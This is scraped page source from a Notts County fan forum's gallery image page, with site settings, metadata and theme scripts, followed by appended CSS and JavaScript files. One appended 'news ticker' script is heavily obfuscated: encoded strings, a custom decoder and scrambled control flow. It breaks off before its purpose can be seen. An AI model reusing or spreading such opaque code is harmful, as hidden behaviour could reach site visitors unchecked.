			ips.setSetting( 'date_format', jQuery.parseJSON('"dd\/mm\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1680699319') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('75') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'rthub_pusher_app_key', jQuery.parseJSON('"f76ff3adb32b753978a0"') );
		
			ips.setSetting( 'rthub_pusher_app_cluster', jQuery.parseJSON('"eu"') );
		
			ips.setSetting( 'rthub_session_id', jQuery.parseJSON('"4bollgsoij00n9plecm7o5ja6n"') );
		
			ips.setSetting( 'rthub_guest_ip', jQuery.parseJSON('"3.137.138.233"') );
		
			ips.setSetting( 'rthub_guest_group', jQuery.parseJSON('"2"') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
		ips.setSetting('maxEmbedWidth', "500");
		ips.setSetting('maxEmbeddedMediaWidth', null);
        ips.setSetting('allowedIframeDomains', []);
		
    </script>



<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "MediaObject",
    "@id": "https://prideofnottingham.co.uk/gallery/image/486-1069146_10200771021455510_1411772284_njpg/",
    "url": "https://prideofnottingham.co.uk/gallery/image/486-1069146_10200771021455510_1411772284_njpg/",
    "name": "1069146_10200771021455510_1411772284_n.jpg",
    "description": "",
    "dateCreated": "2013-07-15T16:14:02+00:00",
    "fileFormat": "image/jpeg",
    "keywords": [],
    "author": {
        "@type": "Person",
        "name": "Chris",
        "image": "https://prideofnottingham.co.uk/uploads/monthly_2025_01/shirt95.thumb_webp.85443d45f6ce4344b6c63cb6809408b3",
        "url": "https://prideofnottingham.co.uk/profile/1-chris/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 888
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "commentCount": 0,
    "artMedium": "Digital",
    "width": 960,
    "height": 643,
    "image": {
        "@type": "ImageObject",
        "url": "https://prideofnottingham.co.uk/uploads/gallery/album_22/gallery_1_22_67698.jpg",
        "caption": "1069146_10200771021455510_1411772284_n.jpg",
        "thumbnail": "https://prideofnottingham.co.uk/uploads/gallery/album_22/sml_gallery_1_22_67698.jpg",
        "width": 960,
        "height": 643,
        "exifData": [
            {
                "@type": "PropertyValue",
                "name": "FILE.FileName",
                "value": "gallery_1_22_67698.jpg"
            },
            {
                "@type": "PropertyValue",
                "name": "FILE.FileDateTime",
                "value": "1373904842"
            },
            {
                "@type": "PropertyValue",
                "name": "FILE.FileSize",
                "value": "128372"
            },
            {
                "@type": "PropertyValue",
                "name": "FILE.FileType",
                "value": "2"
            },
            {
                "@type": "PropertyValue",
                "name": "FILE.MimeType",
                "value": "image/jpeg"
            },
            {
                "@type": "PropertyValue",
                "name": "FILE.SectionsFound",
                "value": "COMMENT"
            },
            {
                "@type": "PropertyValue",
                "name": "COMPUTED.html",
                "value": "width=\u0026quot;960\u0026quot; height=\u0026quot;643\u0026quot;"
            },
            {
                "@type": "PropertyValue",
                "name": "COMPUTED.Height",
                "value": "643"
            },
            {
                "@type": "PropertyValue",
                "name": "COMPUTED.Width",
                "value": "960"
            },
            {
                "@type": "PropertyValue",
                "name": "COMPUTED.IsColor",
                "value": 1
            },
            {
                "@type": "PropertyValue",
                "name": "COMMENT.0",
                "value": "*"
            }
        ]
    },
    "thumbnailUrl": "https://prideofnottingham.co.uk/uploads/gallery/album_22/sml_gallery_1_22_67698.jpg"
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://prideofnottingham.co.uk/#organization",
    "@type": "WebSite",
    "@id": "https://prideofnottingham.co.uk/#website",
    "mainEntityOfPage": "https://prideofnottingham.co.uk/",
    "name": "Pride of Nottingham (Notts County Community)",
    "url": "https://prideofnottingham.co.uk/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://prideofnottingham.co.uk/search/?q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English (UK)",
            "alternateName": "en-GB"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://prideofnottingham.co.uk/#organization",
    "mainEntityOfPage": "https://prideofnottingham.co.uk/",
    "name": "Pride of Nottingham (Notts County Community)",
    "url": "https://prideofnottingham.co.uk/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://prideofnottingham.co.uk/#logo",
        "url": "https://prideofnottingham.co.uk/uploads/set_resources_82/980373257_6d538d11ecfced46f459ee300b5e80ec_ponlogo_6a0e8e.webp"
    },
    "sameAs": [
        "https://www.facebook.com/PON.NCC",
        "https://x.com/PON_NCC",
        "https://bsky.app/profile/prideofnottingham.bsky.social",
        "https://www.instagram.com/prideofnottingham/",
        "https://www.youtube.com/c/prideofnottinghamtv"
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Gallery",
                "@id": "https://prideofnottingham.co.uk/gallery/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Members Albums Category",
                "@id": "https://prideofnottingham.co.uk/gallery/category/1-members-albums-category/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "To Derby and back for Jimmy and Jack",
                "@id": "https://prideofnottingham.co.uk/gallery/album/22-to-derby-and-back-for-jimmy-and-jack/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "1069146_10200771021455510_1411772284_n.jpg"
            }
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "ContactPage",
    "url": "https://prideofnottingham.co.uk/contact/"
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>

<!-- Theme javascript -->
<script>
    
document.addEventListener('DOMContentLoaded', () => {

    // Inject styling for all buttons
    const style = document.createElement('style');
    style.textContent = `
        /* Shared button style */
        .cc-mobileBtn,
        .cc-mobileBtn:active,
        .cc-mobileBtn:focus,
        .cc-mobileBtn:hover {
            background: none !important;
            box-shadow: none !important;
            transform: none !important;
            outline: none !important;
            transition: none !important;
            -webkit-tap-highlight-color: transparent !important;
        }

        .cc-mobileBtn {
            position: relative;
            display: inline-flex !important;
            align-items: center !important;
            justify-content: center !important;
            vertical-align: middle !important;
            margin-right: 6px !important;
            width: 32px !important;
            height: 32px !important;
            border-radius: 9999px !important;
            color: inherit !important;
        }

        .cc-mobileBtn i {
            color: inherit !important;
            background: transparent !important;
            -webkit-tap-highlight-color: transparent !important;
            font-size: 16px;
        }

        /* Theme toggle transitions */
        #ccMobileThemeToggle i {
            transition: opacity 0.3s ease;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }

        /* Cloned button wrapper alignment */
        .cc-anonWrapper,
        .cc-alertWrapper {
            display: inline-flex !important;
            align-items: center !important;
            justify-content: center !important;
            vertical-align: middle !important;
            margin-right: 6px !important;
            width: 32px !important;
            height: 32px !important;
        }

        /* Optional: Dimmed look for active anonymous mode */
        .cc-anonWrapper.i-opacity_4 i {
            opacity: 0.4 !important;
        }
    `;
    document.head.appendChild(style);

    function insertMobileButtons() {
        const closeBtn = document.querySelector('.ipsOffCanvas__header [aria-controls="ipsOffCanvas--navigation"]');
        if (!closeBtn) return;

        // Prevent duplicates
        if (document.getElementById('ccMobileThemeToggle')) return;

        // === 1️⃣ Insert Alert to Multiple Members before Anonymous toggle
        const alertHTML = `
            <li data-el="taf" data-ipstooltip="" _title="Alert to Multiple Members" class="cc-alertWrapper">
                <a href="https://prideofnottingham.co.uk/index.php?app=amm&module=amm&controller=main" class="ipsUserNav__link cc-mobileBtn" rel="noindex, follow">
                    <i class="fa-solid fa-bullhorn ipsUserNav__icon"></i>
                </a>
            </li>
        `;
        closeBtn.insertAdjacentHTML('beforebegin', alertHTML);

        // === 2️⃣ Clone Anonymous Browsing button (if exists)
        const anonLI = document.querySelector('li[data-el="abt"]');
        if (anonLI) {
            const clone = anonLI.cloneNode(true);
            clone.classList.add('cc-anonWrapper');

            // Preserve active/inactive opacity state
            if (anonLI.classList.contains('i-opacity_4')) {
                clone.classList.add('i-opacity_4');
                clone.setAttribute('_title', 'Browse Normally');
            } else {
                clone.classList.remove('i-opacity_4');
                clone.setAttribute('_title', 'Browse Anonymously');
            }

            const link = clone.querySelector('a');
            if (link) link.classList.add('cc-mobileBtn');
            closeBtn.insertAdjacentElement('beforebegin', clone);
        }

        // === 3️⃣ Add Theme Toggle
        const themeToggleHTML = `
            <a href="#" id="ccMobileThemeToggle" class="cc-mobileBtn" aria-label="Theme Toggle">
                <i class="fa-regular fa-moon cc-icon-light"></i>
                <i class="fa-regular fa-lightbulb cc-icon-dark"></i>
            </a>
        `;
        closeBtn.insertAdjacentHTML('beforebegin', themeToggleHTML);

        // === 4️⃣ Handle Theme Toggle Behaviour
        const html = document.documentElement;
        const lightIcon = document.querySelector('#ccMobileThemeToggle .cc-icon-light');
        const darkIcon = document.querySelector('#ccMobileThemeToggle .cc-icon-dark');

        // Initial icon states
        lightIcon.style.opacity = '0';
        lightIcon.style.visibility = 'hidden';
        darkIcon.style.opacity = '0';
        darkIcon.style.visibility = 'hidden';

        function updateIcons() {
            const mode = html.getAttribute('data-ips-scheme');
            if (mode === 'light') {
                lightIcon.style.visibility = 'visible';
                lightIcon.style.opacity = '1';
                darkIcon.style.visibility = 'hidden';
                darkIcon.style.opacity = '0';
            } else {
                lightIcon.style.visibility = 'hidden';
                lightIcon.style.opacity = '0';
                darkIcon.style.visibility = 'visible';
                darkIcon.style.opacity = '1';
            }
        }

        updateIcons();

        // Toggle between light/dark modes
        document.getElementById('ccMobileThemeToggle').addEventListener('click', e => {
            e.preventDefault();
            const current = html.getAttribute('data-ips-scheme') || 'system';
            const next = current === 'light' ? 'dark' : 'light';
            ips.utils.cookie.set('ipsPreferredColorScheme', next, true);
            html.setAttribute('data-ips-scheme', next);
            updateIcons();
        });
    }

    // Watch for the mobile menu being created
    const observer = new MutationObserver(() => insertMobileButtons());
    observer.observe(document.body, { childList: true, subtree: true });

    insertMobileButtons();
});

document.addEventListener('DOMContentLoaded', () => {

    // ✅ Add consistent styling
    const style = document.createElement('style');
    style.textContent = `
        .cc-accountBtns {
            display: inline-flex !important;
            align-items: center !important;
            gap: 6px !important;
            margin-right: 8px !important;
        }

        .cc-accountBtn,
        .cc-accountBtn:focus,
        .cc-accountBtn:active {
            background: none !important;
            border: none !important;
            padding: 0 !important;
            margin: 0 !important;
            width: 32px !important;
            height: 32px !important;
            display: inline-flex !important;
            align-items: center !important;
            justify-content: center !important;
            border-radius: 50% !important;
            color: inherit !important;
            cursor: pointer !important;
            text-decoration: none !important;
        }

        .cc-accountBtn i {
            font-size: 16px !important;
            color: inherit !important;
        }

        .cc-accountBtn:hover {
            opacity: 0.75 !important;
        }

        /* IPS icon style for Status Updates (inline with core design) */
        .cc-statusIcon {
            mask: var(--icon) no-repeat center / contain;
            -webkit-mask: var(--icon) no-repeat center / contain;
            background-color: currentColor;
            width: 16px;
            height: 16px;
            display: inline-block;
        }
    `;
    document.head.appendChild(style);

    function insertAccountIcons() {
        const header = document.querySelector('.ipsOffCanvas__header [aria-controls="ipsOffCanvas--profile"]');
        if (!header) return;

        // Prevent duplicates
        if (document.querySelector('.cc-accountBtns')) return;

        // Build icons group container
        const wrapper = document.createElement('div');
        wrapper.className = 'cc-accountBtns';

        // === 1️⃣ Status Updates (IPS inline icon, not FA)
        const status = document.createElement('a');
        status.href = 'https://prideofnottingham.co.uk/ustatus/';
        status.className = 'cc-accountBtn';
        status.setAttribute('data-ipstooltip', '');
        status.setAttribute('_title', 'Status Updates');
        status.innerHTML = `
            <span class="cc-statusIcon" style="--icon:url('data:image/svg+xml;utf8,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 512 512%22><path fill=%22currentColor%22 d=%22M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zM448 400H64V160h384v240zM96 192h320v32H96v-32zm0 64h320v32H96v-32z%22/></svg>');"></span>
        `;

        // === 2️⃣ Linked Accounts
        const linked = document.createElement('a');
        linked.href = 'https://prideofnottingham.co.uk/linkedaccounts/accounts/';
        linked.className = 'cc-accountBtn';
        linked.setAttribute('data-ipstooltip', '');
        linked.setAttribute('_title', 'Linked Accounts');
        linked.innerHTML = `<i class="fa-solid fa-link"></i>`;

        // === 3️⃣ Reported Content
        const reports = document.createElement('a');
        reports.href = 'https://prideofnottingham.co.uk/modcp/reports/';
        reports.className = 'cc-accountBtn';
        reports.setAttribute('data-ipstooltip', '');
        reports.setAttribute('_title', 'Reported Content');
        reports.innerHTML = `<i class="fa-regular fa-flag"></i>`;

        // Append icons in order
        wrapper.append(status, linked, reports);

        // Insert before the close button (to the left of X)
        header.insertAdjacentElement('beforebegin', wrapper);
    }

    // Wait for Account panel to appear dynamically
    const observer = new MutationObserver(() => insertAccountIcons());
    observer.observe(document.body, { childList: true, subtree: true });

    insertAccountIcons();
});

</script>


<!-- Need to add VLE tags regarless of ajax -->

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52ff49f0e5904dbf8c94c74a4e8b0310","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/itybetterstatspro_front_itybetterstatspro.css?v=6112683abf1767227251
body_size: -178
content:
 ul[data-ityBetterStats] > li{position:relative;}ul[data-ityBetterStats='theme3'] > li:before{position:absolute;font-family:'Font Awesome 5 Free';font-weight:800;font-size:50px;left:50%;transform:translateX(-50%);opacity:0.05;}ul[data-ityBetterStats='theme3'] > li[data-ityBs='posts']:before{content:'\f086';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='topics']:before{content:'\f086';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='memberCount']:before{content:'\f0c0';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='mostOnline']:before{content:'\f201';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='newestMember']:before{content:'\f234';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='reactions']:before{content:'\f118';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='bans']:before{content:'\f506';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='files']:before{content:'\f0c1';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='filesDownloads']:before{content:'\f0c1';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='filesViews']:before{content:'\f0c1';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='galleryImages']:before{content:'\f302';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='galleryComments']:before{content:'\f302';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='galleryAlbums']:before{content:'\f302';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='blogBlogs']:before{content:'\f086';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='blogEntries']:before{content:'\f086';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='pagesComments']:before{content:'\f086';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='pagesViews']:before{content:'\f086';}ul[data-ityBetterStats='theme3'] > li > *{z-index:1;}

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_userbadges/front_front_userbadges.js?v=6112683abf1769051279
body_size: -48
content:
$(document).ready(function(){$('.userBadge--ribbon').each(function(){if($(this).hasClass('forceRibbon')){if(!ips.utils.responsive.currentIs('phone')){$(this).closest('article').addClass('hasRibbon');}}});$('.userBadge--badge').each(function(){const badge=$(this);const article=badge.closest('article');const hookArea=article.find('[data-ips-hook="postBadges"]');const hookArea2=article.find('[data-ips-hook="postBadgesSecondary"]');if(hookArea.length>0){const li=$('<li></li>').append(badge);hookArea.append(li);badge.removeClass('ipsHide');if(hookArea2.length>0){hookArea2.append(li.clone());}}
else{const header=article.find('.ipsEntry__header-align');if(header.length>0){const photoPanel=header.find('.ipsPhotoPanel');const badgesContainer=$('<div class="ipsBadges"></div>').append(badge);if(photoPanel.length>0){photoPanel.after(badgesContainer);badge.css('margin-inline-end','2em');}
else{header.append(badgesContainer);}
badge.removeClass('ipsHide');}}});});;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_topnewsticker/front_front_topnewsticker.js?v=6112683abf1769051279
body_size: 45263
content:
Function("WD0EYMo","var ZnXAWc,UxSHx3Y,qwtIl3,eo4sJ3,Oq1SdBx,XgZMqm,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h;function yCRh5u(ZnXAWc,UxSHx3Y,qwtIl3){for(qwtIl3=0x0;qwtIl3<UxSHx3Y;qwtIl3++)ZnXAWc.push(ZnXAWc.shift());return ZnXAWc}const QR6oIuL=[0x0,0x1,0x8,0xff,\"length\",\"undefined\",void 0x0,0x3e,0x4,0xa,0x8f,0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",\"a\",\"b\",0x5b,0x1fff,0x58,0xd,0xe,0xeb,\"c\",0x81,0x6a,\"d\",0xc0,0x9,\"e\",0x7f,0x80,!0x1,0x6d,0x25,0xb1,0xe5,0x20,0xbe,0xd0,0xd3,0xd4,0xd5,0xdf,0x2,0x97,0x51,\"g\",0x53,0xc1,0xe1];function TGEaYC1(ZnXAWc,UxSHx3Y=QR6oIuL[0x1]){Object.defineProperty(ZnXAWc,QR6oIuL[0x4],{value:UxSHx3Y,configurable:QR6oIuL[0x22]});return ZnXAWc}function sMg8vS(ZnXAWc){var UxSHx3Y,qwtIl3;function*eo4sJ3(qwtIl3,eo4sJ3,Oq1SdBx,XgZMqm,SiJUlWU={tVEP3Fe:{}}){while(qwtIl3+eo4sJ3+Oq1SdBx+XgZMqm!==-0x28)with(SiJUlWU.W69m9S||SiJUlWU)switch(qwtIl3+eo4sJ3+Oq1SdBx+XgZMqm){case qwtIl3- -0x14a:case-0x66:uRe7yGR(h69v02V.push((BQA5gs|fGoCUSh<<ST7tud)&QR6oIuL[0x3]),SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=0x10d,eo4sJ3+=0x16e,XgZMqm+=-0x341);break;case Oq1SdBx-0xc1:uRe7yGR(SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=0xf,eo4sJ3+=0x25,Oq1SdBx+=-0x164,XgZMqm+=0x1dd);break;case-0x3c:uRe7yGR([SiJUlWU.tVEP3Fe.GJzTTrJ,SiJUlWU.tVEP3Fe.cBEwOU,SiJUlWU.tVEP3Fe.Yjnkenc]=[-0xe8,-0xf4,0xb1],tVEP3Fe.aWkmAd=\";tjNLdPRhqMJTAFbYOmkUplGriB87?@HCu>so6Ie!af=([:gD/c9^x*EQ_yZ&0%.1#4~,z$2`K\\\")W}|5{vSwXV+n3]<\",tVEP3Fe.LHEmQRa=\"\"+(ZnXAWc||\"\"),SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=-0x17,eo4sJ3+=-0x13,Oq1SdBx+=-0x18d,XgZMqm+=0x26a);break;case 0xb1:case 0x72:case 0x74:uRe7yGR([SiJUlWU.tVEP3Fe.GJzTTrJ,SiJUlWU.tVEP3Fe.cBEwOU,SiJUlWU.tVEP3Fe.Yjnkenc]=[-0xa3,0x9,-0xa6],SiJUlWU.W69m9S=SiJUlWU.ruamk6,eo4sJ3+=0x168,Oq1SdBx+=-0x241);break;case 0x7:case-0xbf:uRe7yGR(SiJUlWU.tVEP3Fe.ST7tud=QR6oIuL[qwtIl3+0xad],SiJUlWU.tVEP3Fe.fGoCUSh=-QR6oIuL[qwtIl3+0xae]);for(SiJUlWU.tVEP3Fe.j3LpDr=QR6oIuL[qwtIl3+0xad];j3LpDr<VQJfqud;j3LpDr++){SiJUlWU.tVEP3Fe.e9hkKr=aWkmAd.indexOf(LHEmQRa[j3LpDr]);if(e9hkKr===-QR6oIuL[eo4sJ3+0x1d2])continue;if(fGoCUSh<QR6oIuL[Oq1SdBx+0xbd]){fGoCUSh=e9hkKr}else{uRe7yGR(fGoCUSh+=e9hkKr*QR6oIuL[0x13],BQA5gs|=fGoCUSh<<ST7tud,ST7tud+=(fGoCUSh&QR6oIuL[Oq1SdBx+0xd1])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[Oq1SdBx+0xd4]);do{uRe7yGR(h69v02V.push(BQA5gs&QR6oIuL[0x3]),BQA5gs>>=QR6oIuL[eo4sJ3+0x1d3],ST7tud-=QR6oIuL[0x2])}while(ST7tud>QR6oIuL[0xe]);fGoCUSh=-QR6oIuL[0x1]}}if(fGoCUSh>-QR6oIuL[0x1]){uRe7yGR(SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=-0xa4,Oq1SdBx+=0x15c);break}else{uRe7yGR(SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=0x69,eo4sJ3+=0x16e,Oq1SdBx+=0x15c,XgZMqm+=-0x341);break}case 0x7d:case SiJUlWU.tVEP3Fe.cBEwOU+0x27:case-0xe3:return UxSHx3Y=!0x0,suffxeb(h69v02V);case XgZMqm-0x205:uRe7yGR(SiJUlWU.tVEP3Fe.VQJfqud=LHEmQRa.length,SiJUlWU.tVEP3Fe.h69v02V=[],SiJUlWU.tVEP3Fe.BQA5gs=QR6oIuL[0x0],SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,eo4sJ3+=-0x152,Oq1SdBx+=0x1c);break;default:uRe7yGR(SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=-0x6d,eo4sJ3+=-0x6,Oq1SdBx+=-0x3b9,XgZMqm+=0x420);break;case Oq1SdBx-0x264:uRe7yGR([SiJUlWU.tVEP3Fe.GJzTTrJ,SiJUlWU.tVEP3Fe.cBEwOU,SiJUlWU.tVEP3Fe.Yjnkenc]=[-0x54,0x62,0x1b],SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=-0x6d,eo4sJ3+=-0x6,Oq1SdBx+=-0x3b9,XgZMqm+=0x427);break;case 0x39:case 0x9c:uRe7yGR(SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=-0x55,eo4sJ3+=0x25,Oq1SdBx+=-0x3b9,XgZMqm+=0x427);break}}uRe7yGR(UxSHx3Y=void 0x0,qwtIl3=eo4sJ3(-0x96,-0x6c,0xb4,0x12).next().value);if(UxSHx3Y){return qwtIl3}}function _1lQSzH(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=sMg8vS(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}uRe7yGR(ZnXAWc={},UxSHx3Y=yCRh5u([\"gfxbE\",\"U0`$o6<V9;#@H\",\"wb4!3/j#@cJ_5\",\"kbpU#yN[!\",\"4=>=uJ(\",\"Xj3zQ\",\"M=pUUx,&\",\"5/pUR\",\"v.4=T\",\"a|S+^23|rf<FkTcdubY=6y/T)SM\",\"9K6l^2D&\",\"XbSUM2_gn#P\",\"3bol\",\"k7S+Np;NowmhT@0\",\"*q}BOIAt\",\"_,(R^.7m5.WQ\\\"iTe4[?Ma.$\\\"/_uZ/`??weLd;yw56kxWIFsr|Zt\",\"FC#9n2Pmt_;|,ryso2~\\\"TDbAcqZmIA%sEFw?6,Q{:QOz8B!iE9IEu0lj.m2:t\",\"19e*L&??dM\",\"|#ILw%rhrUPG7gOeG#4h#5..j*/4Nc$IC=*^7!~_MO=4:iD!w9IHNv;\",\"0,D/(S>mKy+~0`smH,}BMc2?zy1^1b=elb2q5[]sEU2KZ$37.%%/@Kfj\",\"r2JC25Ak]#UA18yaL26W7sER0F67^N7OT.i`6{Zs~TrD6YMk\",\"}>j`R%Y^hMj0r8]aA.)h|\\\"\\\"!;mHzzoCrCbg7>Z`:g&kMt\",\"wD|2=$]_WZ0pyv>@v#XR?g;\",\"uqEKa,=s&#)C<i7?ePk?GWBozyj><i{!`J6\\\"S[w?ZUqP5I<fj*}BI0bRL\",\"&#0Le*Th[hw}c/c7h.mCz>At}F|ijvtO=%bP\",\"Am=CjDVspy?Rj6is#;\",\"v7.WM%;\",\"F6F^$D#GR\",\"9_I/&$B\\\"ZJIM2FhkO*0Ww[!o|ZV\\\"VLv>(\\\"r@qEU{\\\"%KxwI1@`6}RB\",\"3JU\\\"Y2di[p?r>6_71PZ}j+ba;pXb.$.OC_z^09|^aF\",\"N_C)LD7{fFuHposHzG3*>|Lf>.O#Z$T\",\"N4/h2o(j&J\",\"%H%^//7TdkH`3N/8Y*V7$&mh*1/\",\"Z2I73_oyx1H#z`k8~fI7UWr:xA`/<z{BN.pEPvti|m=NHFn?XKrP0}{yLq(%t\",\"obd\\\"0XPftTU9[L$k*2PEs!n_ST_{jc!k_2u@C!7j~&pWLYtr\",\"_Bu*asB@Y.rNeBjo);\",\"Z6eWf0:^$A\\\"C.$4@9q_9=S*mY.,}+i{!h=j\",\"4P0Emc]a}QO@ODRHIDN\",\"%,Sdo!svGAVm2FS>Yb*HFIVGZJ,}BI5B=#`K)DpvVkk`Av1GJ6rq8K=t\",\"NGHqX%QmKF>FLbEa6?*HL+/)JO@MxL\",\"=\\\"buc}|\\\"WQGMw$0?2,O*a0$TqMb)t\",\"p.$E66Tj\",\"`On7~%>jXq2&5j]G^PeLsZz?B#M,}vTI\\\"#ch\",\"oq:Rpw]t<ZZ}Uo]?},VcYEIrt4=Z327f3%\\\"C8Zs?TFKJ*6=ef\\\",d?\",\"v$g7)%6.YTy{GIzrQ!;*3g8?CmIE3N\",\"^Bf)aKptUkK:i`uO,,o\\\"v[r{{&;,9$t6+9c}k\",\"6G=}mcoj\",\"|>,BxXtAj&<~ENtr{#yhPzzafJXx%6g8B#yhwvX>cT\",\"r,!9Nxc@/.%.zL\",\"tbHK7sFyMFvmTb0s#;\",\"%H,}E5%TC&!K(`AU7>K*QyYhJ%Y`A&<l@#s`p!akmbfp}&&G8*b|5%.t\",\"bblR,%sgz*4K/&q\",\"QOHL;+8?DxG9jdfe,P;uvvwt\",\"JG<C@0|P#mv~Fd\",\",q./@05R_O0mpYCGb*0Rh>*^QU%t{bKBK,Sdq%_.Y4=ZgFiaU.M`99#?=F9\",\"<[}Bl_,TOqx^nj[8eD`90`VsgTeEKru6X9gPi\",\")%luGI0zhyFGaD#Of#)Cg9u_iUA5heKHx_O)lVJAD4uWBFR\",\"p?HW&y%rUqcZIit69UN\",\"t/Wx:}]?=QvxADS>FTN\",\">90M?{H_:QQ$k8TIC!<C6/atZUgzE$3l#6Sh\",\"EO@ECKUrc_|\\\"9F`kkt\",\"?*J}hDBhhORA=jV8L*n7D.~s[4s`Xbqe@&!*Y^qk^k0/Fdv!ZZj}5cwai#Z\",\"XH<h:,K)0ZM`UYRi7&\\\"}xQY^&hpSioq\",\"57gK0yQy{T:^Yg]aT,L\\\"j>|+<UT@}r.6;sU\\\"iwjmf%C>U2X>H&N\",\"~%H/p2;\",\"d2U}]_[zWQxp$AU8%F{PsZ~t\",\"2[WxZ>[k=F#Qzo<?cUm8e,Hk~*NqDbur&6]P]2Tj\",\"|9U\\\"B|(y|hN0x&A\",\"&#h|f$1TD45/Ko$iZOeqBK%TnAAYldy?+N]P@0!^gb3t_&z6X[xEVV;\",\"&>JC|Wix6yX}RB|B8ba),EZAayQ/x`h\",\"Q*7?Jzjhoqh))Zd=1>*^8!._o*&}tYhk%*9?2>v5P1`$=Il!.,`/MI!jR\",\"tC8?6!}ArA>\",\"`*4dus712A:/8c(Ik:N\",\"uTh|M\\\"GkdyU`;&(e<F>8;\\\"}tEU\",\"}#?Wb\\\"P@ZQ0^%zlaV9HL7*>+#_g%_DWeSD?W~>XT|QY5;\",\"g*eL>|1rx1Ksa`.??!0H^S<^mkju!8i7rt\",\"PLyC;D;@rO%/{bC6YPZ?t&tnjThN@0p8vF}R*QX!$AAGRI*7u6!qj:Aad\",\"VU%Ea)5A0hXm(NGa)6f`zzh^{_IO,ZbBZqo}I/xRS&b#3N\",\"<NhPE.dx{.:Z#r]7~>W?vI,:*yOOGFjGXNVHZ`lh]#F`jS@OIGj`TDat\",\"|$Gq32#?&JQ\",\"KU(\\\"7^oTPy~b!gPI;:Y@^9l1U1;j^Z;m76pM]gix2Ar5}vIm5>gq\",\"gH\\\"CEe{y0%5oU2HfpCiP]2@\\\"0x\\\"?4z`mG:mC;y]z$1y$Wb)By6t@}D=t5Q1tt\",\">Dj9^SER[%F)%I{><f:Re6_?Nkdg0oX7i=?H7V;